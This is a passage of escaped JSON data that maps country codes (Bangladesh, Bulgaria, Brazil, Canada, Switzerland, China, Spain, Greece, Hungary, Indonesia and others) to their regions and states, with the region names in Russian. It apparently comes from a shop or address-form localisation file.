u0445\\u0430\\u043b\\u0438\",\"BD-50\":\"\\u041f\\u0438\\u0440\\u043e\\u0434\\u0436\\u043f\\u0443\\u0440\",\"BD-53\":\"\\u0420\\u0430\\u0434\\u0436\\u0431\\u0430\\u0440\\u0438\",\"BD-54\":\"\\u0420\\u0430\\u0434\\u0436\\u0448\\u0430\\u0445\\u0438\",\"BD-56\":\"\\u0420\\u0430\\u043d\\u0433\\u0430\\u043c\\u0430\\u0442\\u0438\",\"BD-55\":\"\\u0420\\u0430\\u043d\\u0433\\u043f\\u0443\\u0440\",\"BD-58\":\"\\u0421\\u0430\\u0442\\u043a\\u0445\\u0438\\u0440\\u0430\",\"BD-62\":\"\\u0428\\u0430\\u0440\\u0438\\u0430\\u0442\\u043f\\u0443\\u0440\",\"BD-57\":\"\\u0428\\u0435\\u0440\\u043f\\u0443\\u0440\",\"BD-59\":\"\\u0421\\u0438\\u0440\\u0430\\u0434\\u0436\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-61\":\"\\u0421\\u0443\\u043d\\u0430\\u043c\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-60\":\"\\u0421\\u0438\\u043b\\u0445\\u0435\\u0442\",\"BD-63\":\"\\u0422\\u0430\\u043d\\u0433\\u0430\\u0439\\u043b\",\"BD-64\":\"\\u0422\\u0445\\u0430\\u043a\\u0443\\u0440\\u0433\\u0430\\u043e\\u043d\"},\"BE\":[],\"BG\":{\"BG-01\":\"\\u0411\\u043b\\u0430\\u0433\\u043e\\u0435\\u0432\\u0433\\u0440\\u0430\\u0434\",\"BG-02\":\"\\u0411\\u0443\\u0440\\u0433\\u0430\\u0441\",\"BG-08\":\"\\u0414\\u043e\\u0431\\u0440\\u0438\\u0447\",\"BG-07\":\"\\u0413\\u0430\\u0431\\u0440\\u043e\\u0432\\u043e\",\"BG-26\":\"\\u0425\\u0430\\u0441\\u043a\\u043e\\u0432\\u043e\",\"BG-09\":\"\\u041a\\u044b\\u0440\\u0434\\u0436\\u0430\\u043b\\u0438\",\"BG-10\":\"\\u041a\\u044e\\u0441\\u0442\\u0435\\u043d\\u0434\\u0438\\u043b\",\"BG-11\":\"\\u041b\\u043e\\u0432\\u0435\\u0447\",\"BG-12\":\"\\u041c\\u043e\\u043d\\u0442\\u0430\\u043d\\u0430\",\"BG-13\":\"\\u041f\\u0430\\u0437\\u0430\\u0440\\u0434\\u0436\\u0438\\u043a\",\"BG-14\":\"\\u041f\\u0435\\u0440\\u043d\\u0438\\u043a\",\"BG-15\":\"\\u041f\\u043b\\u0435\\u0432\\u0435\\u043d\",\"BG-16\":\"\\u041f\\u043b\\u043e\\u0432\\u0434\\u0438\\u0432\",\"BG-17\":\"\\u0420\\u0430\\u0437\\u0433\\u0440\\u0430\\u0434\",\"BG-18\":\"\\u0420\\u0443\\u0441\\u0435\",\"BG-27\":\"\\u0428\\u0443\\u043c\\u0435\\u043d\",\"BG-19\":\"\\u0421\\u0438\\u043b\\u0438\\u0441\\u0442\\u0440\\u0430\",\"BG-20\":\"\\u0421\\u043b\\u0438\\u0432\\u0435\\u043d\",\"BG-21\":\"\\u0421\\u043c\\u043e\\u043b\\u044f\\u043d\",\"BG-23\":\"\\u0421\\u043e\\u0444\\u0438\\u044f\",\"BG-22\":\"\\u0413\\u043e\\u0440\\u043e\\u0434\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c \\u0421\\u043e\\u0444\\u0438\\u044f\",\"BG-24\":\"\\u0421\\u0442\\u0430\\u0440\\u0430-\\u0417\\u0430\\u0433\\u043e\\u0440\\u0430\",\"BG-25\":\"\\u0422\\u044b\\u0440\\u0433\\u043e\\u0432\\u0438\\u0448\\u0442\\u0435\",\"BG-03\":\"\\u0412\\u0430\\u0440\\u043d\\u0430\",\"BG-04\":\"\\u0412\\u0435\\u043b\\u0438\\u043a\\u043e-\\u0422\\u044b\\u0440\\u043d\\u043e\\u0432\\u043e\",\"BG-05\":\"\\u0412\\u0438\\u0434\\u0438\\u043d\",\"BG-06\":\"\\u0412\\u0440\\u0430\\u0446\\u0430\",\"BG-28\":\"\\u042f\\u043c\\u0431\\u043e\\u043b\"},\"BH\":[],\"BI\":[],\"BO\":{\"B\":\"\\u0427\\u0443\\u043a\\u0438\\u0441\\u0430\\u043a\\u0430\",\"H\":\"\\u0411\\u0435\\u043d\\u0438\",\"C\":\"\\u041a\\u043e\\u0447\\u0430\\u0431\\u0430\\u043c\\u0431\\u0430\",\"L\":\"\\u041b\\u0430-\\u041f\\u0430\\u0441\",\"O\":\"\\u041e\\u0440\\u0443\\u0440\\u043e\",\"N\":\"\\u041f\\u0430\\u043d\\u0434\\u043e\",\"P\":\"\\u041f\\u043e\\u0442\\u043e\\u0441\\u0438\",\"S\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441\",\"T\":\"\\u0422\\u0430\\u0440\\u0438\\u0445\\u0430\"},\"BR\":{\"AC\":\"\\u0410\\u043a\\u0440\",\"AL\":\"\\u0410\\u043b\\u0430\\u0433\\u043e\\u0430\\u0441\",\"AP\":\"\\u0410\\u043c\\u0430\\u043f\\u0430\",\"AM\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\",\"BA\":\"\\u0411\\u0430\\u0433\\u0438\\u044f\",\"CE\":\"\\u0421\\u0435\\u0430\\u0440\\u0430\",\"DF\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"ES\":\"\\u042d\\u0441\\u043f\\u0438\\u0440\\u0438\\u0442\\u0443-\\u0421\\u0430\\u043d\\u0442\\u0443\",\"GO\":\"\\u0413\\u043e\\u0430\\u044f\",\"MA\":\"\\u041c\\u0430\\u0440\\u0430\\u043d\\u044c\\u044f\\u043d\",\"MT\":\"\\u041c\\u0430\\u0442\\u0443-\\u0413\\u0440\\u043e\\u0441\\u0443\",\"MS\":\"\\u041c\\u0430\\u0442\\u0443-\\u0413\\u0440\\u043e\\u0441\\u0443-\\u0434\\u0443-\\u0421\\u0443\\u043b\",\"MG\":\"\\u041c\\u0438\\u043d\\u0430\\u0441-\\u0416\\u0435\\u0440\\u0430\\u0439\\u0441\",\"PA\":\"\\u041f\\u0430\\u0440\\u0430\",\"PB\":\"\\u041f\\u0430\\u0440\\u0430\\u0438\\u0431\\u0430\",\"PR\":\"\\u041f\\u0430\\u0440\\u0430\\u043d\\u0430\",\"PE\":\"\\u041f\\u0435\\u0440\\u043d\\u0430\\u043c\\u0431\\u0443\\u043a\\u0443\",\"PI\":\"\\u041f\\u0438\\u0430\\u0443\\u0438\",\"RJ\":\"\\u0420\\u0438\\u043e-\\u0434\\u0435-\\u0416\\u0430\\u043d\\u0435\\u0439\\u0440\\u043e\",\"RN\":\"\\u0420\\u0438\\u0443-\\u0413\\u0440\\u0430\\u043d\\u0434\\u0438-\\u0434\\u0443-\\u041d\\u043e\\u0440\\u0442\\u0438\",\"RS\":\"\\u0420\\u0438\\u043e-\\u0413\\u0440\\u0430\\u043d\\u0434\\u0435-\\u0434\\u0443-\\u0421\\u0443\\u043b\",\"RO\":\"\\u0420\\u043e\\u043d\\u0434\\u043e\\u043d\\u0438\\u044f\",\"RR\":\"\\u0420\\u043e\\u0440\\u0430\\u0439\\u043c\\u0430\",\"SC\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0430\\u0442\\u0430\\u0440\\u0438\\u043d\\u0430\",\"SP\":\"\\u0421\\u0430\\u043d-\\u041f\\u0430\\u0443\\u043b\\u0443\",\"SE\":\"\\u0421\\u0435\\u0440\\u0436\\u0438\\u043f\\u0438\",\"TO\":\"\\u0422\\u043e\\u043a\\u0430\\u043d\\u0442\\u0438\\u043d\\u0441\"},\"CA\":{\"AB\":\"\\u0410\\u043b\\u044c\\u0431\\u0435\\u0440\\u0442\\u0430\",\"BC\":\"\\u0411\\u0440\\u0438\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041a\\u043e\\u043b\\u0443\\u043c\\u0431\\u0438\\u044f\",\"MB\":\"\\u041c\\u0430\\u043d\\u0438\\u0442\\u043e\\u0431\\u0430\",\"NB\":\"\\u041d\\u044c\\u044e-\\u0411\\u0440\\u0430\\u043d\\u0441\\u0443\\u0438\\u043a\",\"NL\":\"\\u041d\\u044c\\u044e\\u0444\\u0430\\u0443\\u043d\\u0434\\u043b\\u0435\\u043d\\u0434 \\u0438 \\u041b\\u0430\\u0431\\u0440\\u0430\\u0434\\u043e\\u0440\",\"NT\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0437\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0435 \\u0422\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\",\"NS\":\"\\u041d\\u043e\\u0432\\u0430\\u044f \\u0428\\u043e\\u0442\\u043b\\u0430\\u043d\\u0434\\u0438\\u044f\",\"NU\":\"\\u041d\\u0443\\u043d\\u0430\\u0432\\u0443\\u0442\",\"ON\":\"\\u041e\\u043d\\u0442\\u0430\\u0440\\u0438\\u043e\",\"PE\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u041f\\u0440\\u0438\\u043d\\u0446\\u0430 \\u042d\\u0434\\u0443\\u0430\\u0440\\u0434\\u0430\",\"QC\":\"\\u041a\\u0432\\u0435\\u0431\\u0435\\u043a\",\"SK\":\"\\u0421\\u0430\\u0441\\u043a\\u0430\\u0447\\u0435\\u0432\\u0430\\u043d\",\"YT\":\"\\u042e\\u043a\\u043e\\u043d\"},\"CH\":{\"AG\":\"\\u0410\\u0440\\u0433\\u0430\\u0443\",\"AR\":\"\\u0410\\u043f\\u043f\\u0435\\u043d\\u0446\\u0435\\u043b\\u043b\\u044c-\\u0410\\u0443\\u0441\\u0435\\u0440\\u0440\\u043e\\u0434\\u0435\\u043d\",\"AI\":\"\\u0410\\u043f\\u043f\\u0435\\u043d\\u0446\\u0435\\u043b\\u043b\\u044c-\\u0418\\u043d\\u043d\\u0435\\u0440\\u0440\\u043e\\u0434\\u0435\\u043d\",\"BL\":\"\\u0411\\u0430\\u0437\\u0435\\u043b\\u044c-\\u041b\\u0430\\u043d\\u0434\",\"BS\":\"\\u0411\\u0430\\u0437\\u0435\\u043b\\u044c-\\u0428\\u0442\\u0430\\u0434\\u0442\",\"BE\":\"\\u0411\\u0435\\u0440\\u043d\",\"FR\":\"\\u0424\\u0440\\u0438\\u0431\\u0443\\u0440\",\"GE\":\"\\u0416\\u0435\\u043d\\u0435\\u0432\\u0430\",\"GL\":\"\\u0413\\u043b\\u0430\\u0440\\u0443\\u0441\",\"GR\":\"\\u0413\\u0440\\u0430\\u0443\\u0431\\u044e\\u043d\\u0434\\u0435\\u043d\",\"JU\":\"\\u042e\\u0440\\u0430\",\"LU\":\"\\u041b\\u044e\\u0446\\u0435\\u0440\\u043d\",\"NE\":\"\\u041d\\u0435\\u0432\\u0448\\u0430\\u0442\\u0435\\u043b\\u044c\",\"NW\":\"\\u041d\\u0438\\u0434\\u0432\\u0430\\u043b\\u044c\\u0434\\u0435\\u043d\",\"OW\":\"\\u041e\\u0431\\u0432\\u0430\\u043b\\u044c\\u0434\\u0435\\u043d\",\"SH\":\"\\u0428\\u0430\\u0444\\u0444\\u0445\\u0430\\u0443\\u0437\\u0435\\u043d\",\"SZ\":\"\\u0428\\u0432\\u0438\\u0446\",\"SO\":\"\\u0417\\u043e\\u043b\\u043e\\u0442\\u0443\\u0440\\u043d\",\"SG\":\"\\u0421\\u0430\\u043d\\u043a\\u0442-\\u0413\\u0430\\u043b\\u043b\\u0435\\u043d\",\"TG\":\"\\u0422\\u0443\\u0440\\u0433\\u0430\\u0443\",\"TI\":\"\\u0422\\u0438\\u0447\\u0438\\u043d\\u043e\",\"UR\":\"\\u0423\\u0440\\u0438\",\"VS\":\"\\u0412\\u0430\\u043b\\u0435\",\"VD\":\"\\u0412\\u043e\",\"ZG\":\"\\u0426\\u0443\\u0433\",\"ZH\":\"\\u0426\\u044e\\u0440\\u0438\\u0445\"},\"CN\":{\"CN1\":\"\\u042e\\u043d\\u044c\\u043d\\u0430\\u043d\\u044c \\\/ \u4e91\u5357\",\"CN2\":\"\\u041f\\u0435\\u043a\\u0438\\u043d \\\/ \u5317\u4eac\",\"CN3\":\"\\u0422\\u044f\\u043d\\u044c\\u0446\\u0437\\u0438\\u043d\\u044c \\\/ \u5929\u6d25\",\"CN4\":\"\\u0425\\u044d\\u0431\\u044d\\u0439 \\\/ \u6cb3\u5317\",\"CN5\":\"\\u0428\\u0430\\u043d\\u044c\\u0441\\u0438 \\\/ \u5c71\u897f\",\"CN6\":\"\\u0412\\u043d\\u0443\\u0442\\u0440\\u0435\\u043d\\u043d\\u044f\\u044f \\u041c\\u043e\\u043d\\u0433\\u043e\\u043b\\u0438\\u044f \\\/ \u5167\u8499\u53e4\",\"CN7\":\"\\u041b\\u044f\\u043e\\u043d\\u0438\\u043d \\\/ \u8fbd\u5b81\",\"CN8\":\"\\u0413\\u0438\\u0440\\u0438\\u043d \\\/ \u5409\u6797\",\"CN9\":\"\\u0425\\u044d\\u0439\\u043b\\u0443\\u043d\\u0446\\u0437\\u044f\\u043d \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"\\u0428\\u0430\\u043d\\u0445\\u0430\\u0439 \\\/ \u4e0a\u6d77\",\"CN11\":\"\\u0426\\u0437\\u044f\\u043d\\u0441\\u0443 \\\/ \u6c5f\u82cf\",\"CN12\":\"\\u0427\\u0436\\u044d\\u0446\\u0437\\u044f\\u043d \\\/ \u6d59\u6c5f\",\"CN13\":\"\\u0410\\u043d\\u044c\\u0445\\u043e\\u0439 \\\/ \u5b89\u5fbd\",\"CN14\":\"\\u0424\\u0443\\u0446\\u0437\\u044f\\u043d\\u044c \\\/ \u798f\u5efa\",\"CN15\":\"\\u0426\\u0437\\u044f\\u043d\\u0441\\u0438 \\\/ \u6c5f\u897f\",\"CN16\":\"\\u0428\\u0430\\u043d\\u044c\\u0434\\u0443\\u043d \\\/ \u5c71\u4e1c\",\"CN17\":\"\\u0425\\u044d\\u043d\\u0430\\u043d\\u044c \\\/ \u6cb3\u5357\",\"CN18\":\"\\u0425\\u0443\\u0431\\u044d\\u0439 \\\/ \u6e56\u5317\",\"CN19\":\"\\u0425\\u0443\\u043d\\u0430\\u043d\\u044c \\\/ \u6e56\u5357\",\"CN20\":\"\\u0413\\u0443\\u0430\\u043d\\u0434\\u0443\\u043d \\\/ \u5e7f\u4e1c\",\"CN21\":\"\\u0413\\u0443\\u0430\\u043d\\u0441\\u0438-\\u0427\\u0436\\u0443\\u0430\\u043d\\u0441\\u043a\\u0438\\u0439 \\u0430\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"\\u0425\\u0430\\u0439\\u043d\\u0430\\u043d\\u044c \\\/ \u6d77\u5357\",\"CN23\":\"\\u0427\\u0443\\u043d\\u0446\\u0438\\u043d \\\/ \u91cd\u5e86\",\"CN24\":\"\\u0421\\u044b\\u0447\\u0443\\u0430\\u043d\\u044c \\\/ \u56db\u5ddd\",\"CN25\":\"\\u0413\\u0443\\u0439\\u0447\\u0436\\u043e\\u0443 \\\/ \u8d35\u5dde\",\"CN26\":\"\\u0428\\u044d\\u043d\\u044c\\u0441\\u0438 \\\/ \u9655\u897f\",\"CN27\":\"\\u0413\\u0430\\u043d\\u044c\\u0441\\u0443 \\\/ \u7518\u8083\",\"CN28\":\"\\u0426\\u0438\\u043d\\u0445\\u0430\\u0439 \\\/ \u9752\u6d77\",\"CN29\":\"\\u041d\\u0438\\u043d\\u0441\\u044f-\\u0425\\u0443\\u044d\\u0439\\u0441\\u043a\\u0438\\u0439 \\u0430\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d \\\/ \u5b81\u590f\",\"CN30\":\"\\u041c\\u0430\\u043a\\u0430\\u043e \\\/ \u6fb3\u95e8\",\"CN31\":\"\\u0422\\u0438\\u0431\\u0435\\u0442 \\\/ \u897f\u85cf\",\"CN32\":\"\\u0421\\u0438\\u043d\\u044c\\u0446\\u0437\\u044f\\u043d-\\u0423\\u0439\\u0433\\u0443\\u0440\\u0441\\u043a\\u0438\\u0439 \\u0430\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d \\\/ \u65b0\u7586\"},\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"ES\":{\"C\":\"\\u041b\\u0430-\\u041a\\u043e\\u0440\\u0443\\u043d\\u044c\\u044f\",\"VI\":\"\\u0410\\u0440\\u0430\\u0431\\u0430\\\/\\u0410\\u043b\\u0430\\u0432\\u0430\",\"AB\":\"\\u0410\\u043b\\u044c\\u0431\\u0430\\u0441\\u0435\\u0442\\u0435\",\"A\":\"\\u0410\\u043b\\u0438\\u043a\\u0430\\u043d\\u0442\\u0435\",\"AL\":\"\\u0410\\u043b\\u044c\\u043c\\u0435\\u0440\\u0438\\u044f\",\"O\":\"\\u0410\\u0441\\u0442\\u0443\\u0440\\u0438\\u044f\",\"AV\":\"\\u0410\\u0432\\u0438\\u043b\\u0430\",\"BA\":\"\\u0411\\u0430\\u0434\\u0430\\u0445\\u043e\\u0441\",\"PM\":\"\\u0411\\u0430\\u043b\\u0435\\u0430\\u0440\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"B\":\"\\u0411\\u0430\\u0440\\u0441\\u0435\\u043b\\u043e\\u043d\\u0430\",\"BU\":\"\\u0411\\u0443\\u0440\\u0433\\u043e\\u0441\",\"CC\":\"\\u041a\\u0430\\u0441\\u0435\\u0440\\u0435\\u0441\",\"CA\":\"\\u041a\\u0430\\u0434\\u0438\\u0441\",\"S\":\"\\u041a\\u0430\\u043d\\u0442\\u0430\\u0431\\u0440\\u0438\\u044f\",\"CS\":\"\\u041a\\u0430\\u0441\\u0442\\u0435\\u043b\\u044c\\u043e\\u043d\",\"CE\":\"\\u0421\\u0435\\u0443\\u0442\\u0430\",\"CR\":\"\\u0421\\u044c\\u044e\\u0434\\u0430\\u0434-\\u0420\\u0435\\u0430\\u043b\\u044c\",\"CO\":\"\\u041a\\u043e\\u0440\\u0434\\u043e\\u0432\\u0430\",\"CU\":\"\\u041a\\u0443\\u044d\\u043d\\u043a\\u0430\",\"GI\":\"\\u0416\\u0438\\u0440\\u043e\\u043d\\u0430\",\"GR\":\"\\u0413\\u0440\\u0430\\u043d\\u0430\\u0434\\u0430\",\"GU\":\"\\u0413\\u0432\\u0430\\u0434\\u0430\\u043b\\u0430\\u0445\\u0430\\u0440\\u0430\",\"SS\":\"\\u0413\\u0438\\u043f\\u0443\\u0441\\u043a\\u043e\\u0430\",\"H\":\"\\u0423\\u044d\\u043b\\u044c\\u0432\\u0430\",\"HU\":\"\\u0423\\u044d\\u0441\\u043a\\u0430\",\"J\":\"\\u0425\\u0430\\u044d\\u043d\",\"LO\":\"\\u0420\\u0438\\u043e\\u0445\\u0430\",\"GC\":\"\\u041b\\u0430\\u0441-\\u041f\\u0430\\u043b\\u044c\\u043c\\u0430\\u0441\",\"LE\":\"\\u041b\\u0435\\u043e\\u043d\",\"L\":\"\\u041b\\u044c\\u0435\\u0439\\u0434\\u0430\",\"LU\":\"\\u041b\\u0443\\u0433\\u043e\",\"M\":\"\\u041c\\u0430\\u0434\\u0440\\u0438\\u0434\",\"MA\":\"\\u041c\\u0430\\u043b\\u0430\\u0433\\u0430\",\"ML\":\"\\u041c\\u0435\\u043b\\u0438\\u043b\\u044c\\u044f\",\"MU\":\"\\u041c\\u0443\\u0440\\u0441\\u0438\\u044f\",\"NA\":\"\\u041d\\u0430\\u0432\\u0430\\u0440\\u0440\\u0430\",\"OR\":\"\\u041e\\u0440\\u0435\\u043d\\u0441\\u0435\",\"P\":\"\\u041f\\u0430\\u043b\\u0435\\u043d\\u0441\\u0438\\u044f\",\"PO\":\"\\u041f\\u043e\\u043d\\u0442\\u0435\\u0432\\u0435\\u0434\\u0440\\u0430\",\"SA\":\"\\u0421\\u0430\\u043b\\u0430\\u043c\\u0430\\u043d\\u043a\\u0430\",\"TF\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441-\\u0434\\u0435-\\u0422\\u0435\\u043d\\u0435\\u0440\\u0438\\u0444\\u0435\",\"SG\":\"\\u0421\\u0435\\u0433\\u043e\\u0432\\u0438\\u044f\",\"SE\":\"\\u0421\\u0435\\u0432\\u0438\\u043b\\u044c\\u044f\",\"SO\":\"\\u0421\\u043e\\u0440\\u0438\\u044f\",\"T\":\"\\u0422\\u0430\\u0440\\u0440\\u0430\\u0433\\u043e\\u043d\\u0430\",\"TE\":\"\\u0422\\u0435\\u0440\\u0443\\u044d\\u043b\\u044c\",\"TO\":\"\\u0422\\u043e\\u043b\\u0435\\u0434\\u043e\",\"V\":\"\\u0412\\u0430\\u043b\\u0435\\u043d\\u0441\\u0438\\u044f\",\"VA\":\"\\u0412\\u0430\\u043b\\u044c\\u044f\\u0434\\u043e\\u043b\\u0438\\u0434\",\"BI\":\"\\u0411\\u0438\\u0441\\u043a\\u0430\\u0439\\u044f\",\"ZA\":\"\\u0421\\u0430\\u043c\\u043e\\u0440\\u0430\",\"Z\":\"\\u0421\\u0430\\u0440\\u0430\\u0433\\u043e\\u0441\\u0430\"},\"FI\":[],\"FR\":[],\"GP\":[],\"GR\":{\"I\":\"\\u0410\\u0442\\u0442\\u0438\\u043a\\u0430\",\"A\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f \\u0438 \\u0424\\u0440\\u0430\\u043a\\u0438\\u044f\",\"B\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f\",\"C\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u041c\\u0430\\u043a\\u0435\\u0434\\u043e\\u043d\\u0438\\u044f\",\"D\":\"\\u042d\\u043f\\u0438\\u0440\",\"E\":\"\\u0424\\u0435\\u0441\\u0441\\u0430\\u043b\\u0438\\u044f\",\"F\":\"\\u0418\\u043e\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"G\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0413\\u0440\\u0435\\u0446\\u0438\\u044f\",\"H\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u0413\\u0440\\u0435\\u0446\\u0438\\u044f\",\"J\":\"\\u041f\\u0435\\u043b\\u043e\\u043f\\u043e\\u043d\\u043d\\u0435\\u0441\",\"K\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0435 \\u042d\\u0433\\u0435\\u0439\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"L\":\"\\u042e\\u0436\\u043d\\u044b\\u0435 \\u042d\\u0433\\u0435\\u0439\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"M\":\"\\u041a\\u0440\\u0438\\u0442\"},\"GF\":[],\"HK\":{\"HONG KONG\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0413\\u043e\\u043d\\u043a\\u043e\\u043d\\u0433\",\"KOWLOON\":\"\\u041a\\u043e\\u0443\\u043b\\u0443\\u043d\",\"NEW TERRITORIES\":\"\\u041d\\u043e\\u0432\\u044b\\u0435 \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\"},\"HU\":{\"BK\":\"\\u0411\\u0430\\u0447-\\u041a\\u0438\\u0448\\u043a\\u0443\\u043d\",\"BE\":\"\\u0411\\u0435\\u043a\\u0435\\u0448\",\"BA\":\"\\u0411\\u0430\\u0440\\u0430\\u043d\\u044c\\u044f\",\"BZ\":\"\\u0411\\u043e\\u0440\\u0448\\u043e\\u0434-\\u0410\\u0431\\u0430\\u0443\\u0439-\\u0417\\u0435\\u043c\\u043f\\u043b\\u0435\\u043d\",\"BU\":\"\\u0411\\u0443\\u0434\\u0430\\u043f\\u0435\\u0448\\u0442\",\"CS\":\"\\u0427\\u043e\\u043d\\u0433\\u0440\\u0430\\u0434\",\"FE\":\"\\u0424\\u0435\\u0439\\u0435\\u0440\",\"GS\":\"\\u0414\\u044c\\u0451\\u0440-\\u041c\\u043e\\u0448\\u043e\\u043d-\\u0428\\u043e\\u043f\\u0440\\u043e\\u043d\",\"HB\":\"\\u0425\\u0430\\u0439\\u0434\\u0443-\\u0411\\u0438\\u0445\\u0430\\u0440\",\"HE\":\"\\u0425\\u0435\\u0432\\u0435\\u0448\",\"JN\":\"\\u042f\\u0441-\\u041d\\u0430\\u0434\\u044c\\u043a\\u0443\\u043d-\\u0421\\u043e\\u043b\\u044c\\u043d\\u043e\\u043a\",\"KE\":\"\\u041a\\u043e\\u043c\\u0430\\u0440\\u043e\\u043c-\\u042d\\u0441\\u0442\\u0435\\u0440\\u0433\\u043e\\u043c\",\"NO\":\"\\u041d\\u043e\\u0433\\u0440\\u0430\\u0434\",\"PE\":\"\\u041f\\u0435\\u0441\\u0442\",\"SO\":\"\\u0428\\u043e\\u043c\\u043e\\u0434\\u044c\",\"SZ\":\"\\u0421\\u0430\\u0431\\u043e\\u043b\\u044c\\u0447-\\u0421\\u0430\\u0442\\u043c\\u0430\\u0440-\\u0411\\u0435\\u0440\\u0435\\u0433\",\"TO\":\"\\u0422\\u043e\\u043b\\u044c\\u043d\\u0430\",\"VA\":\"\\u0412\\u0430\\u0448\",\"VE\":\"\\u0412\\u0435\\u0441\\u043f\\u0440\\u0435\\u043c\",\"ZA\":\"\\u0417\\u0430\\u043b\\u0430\"},\"ID\":{\"AC\":\"\\u0410\\u0447\\u0435\\u0445\",\"SU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"SB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"RI\":\"\\u0420\\u0438\\u0430\\u0443\",\"KR\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430 \\u0420\\u0438\\u0430\\u0443\",\"JA\":\"\\u0414\\u0436\\u0430\\u043c\\u0431\\u0438\",\"SS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0421\\u0443\\u043c\\u0430\\u0442\\u0440\\u0430\",\"BB\":\"\\u0411\\u0430\\u043d\\u043a\\u0430-\\u0411\\u0435\\u043b\\u0438\\u0442\\u0443\\u043d\\u0433\",\"BE\":\"\\u0411\\u0435\\u043d\\u043a\\u0443\\u043b\\u0443\",\"LA\":\"\\u041b\\u0430\\u043c\\u043f\\u0443\\u043d\\u0433\",\"JK\":\"\\u0414\\u0436\\u0430\\u043a\\u0430\\u0440\\u0442\\u0430\",\"JB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"BT\":\"\\u0411\\u0430\\u043d\\u0442\\u0435\\u043d\",\"JT\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"JI\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u0430\\u044f \\u042f\\u0432\\u0430\",\"YO\":\"\\u0414\\u0436\\u043e\\u043a\\u044c\\u044f\\u043a\\u0430\\u0440\\u0442\\u0430\",\"BA\":\"\\u0411\\u0430\\u043b\\u0438\",\"NB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0435 \\u041c\\u0430\\u043b\\u044b\\u0435 \\u0417\\u043e\\u043d\\u0434\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"NT\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0435 \\u041c\\u0430\\u043b\\u044b\\u0435 \\u0417\\u043e\\u043d\\u0434\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"KB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KT\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KI\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 